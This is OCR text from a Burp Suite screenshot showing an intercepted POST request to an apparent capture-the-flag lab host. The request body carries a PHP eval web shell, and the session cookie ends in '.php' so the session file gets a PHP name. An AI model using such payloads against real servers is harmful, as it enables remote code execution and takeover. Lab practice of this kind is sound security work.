 Search
123
搜索
Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Collaborator Intruder Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81 [117.21.200.176] 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
17:00:24 17... HTTP → 请求 POST http://42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81/home/member/search
请求
美化 Raw Hex \n
1 POST /home/member/search HTTP/1.1
2 Host: 42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81
3 Content-Length: 7
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
7 Origin: http://42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://42e2c0ca-b4a1-4da5-9d3a-37bfb5321943.node5.buuoj.cn:81/home/member/search
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1234567891234567891234567890.php
14 Connection: keep-alive
15
16 key=<?php @eval($_POST[1]);?>
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 1
请求头 13